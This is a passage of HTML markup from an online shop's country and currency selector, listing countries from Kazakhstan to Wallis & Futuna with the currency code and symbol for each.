                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(KZT
                              ₸)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(KES
                              KSh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(KGS
                              som)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(LAK
                              ₭)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(MOP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(MWK
                              MK)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(MNT
                              ₮)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(MMK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(RWF
                              FRw)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(WST
                              T)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(STD
                              Db)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(SLL
                              Le)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(SBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(TJS
                              ЅМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(TOP
                              T$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(UGX
                              USh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(UAH
                              ₴)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(VUV
                              Vt)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
